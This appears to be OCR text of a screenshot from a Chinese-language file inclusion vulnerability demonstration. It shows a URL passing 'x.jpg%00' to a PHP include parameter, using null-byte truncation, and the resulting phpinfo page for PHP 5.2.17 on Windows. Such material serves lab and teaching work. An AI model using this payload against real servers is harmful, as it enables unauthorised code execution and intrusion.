 文件包含漏洞
不安全 include.moonteam.com/file02.php?file=x.jpg%00
W
PHP Version 5.2.17
php
System Windows NT WWW-C4D593E2D2C 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
Command snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API ISAPI
Virtual enabled